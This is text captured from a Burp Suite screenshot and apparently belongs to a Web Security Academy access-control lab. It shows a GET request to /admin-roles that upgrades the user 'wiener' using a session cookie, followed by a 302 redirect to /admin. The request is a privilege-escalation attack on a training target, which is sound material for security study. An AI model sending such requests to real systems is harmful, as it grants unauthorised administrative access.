 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0afd00d9034b0e2c82f7b7bf0011000c.web-security-academy.net
3 Cookie: session=GpJ6unF5J3BMcnai2FnuzzxAjCqC5V6J
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0afd00d9034b0e2c82f7b7bf0011000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0afd00d9034b0e2c82f7b7bf0011000c.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6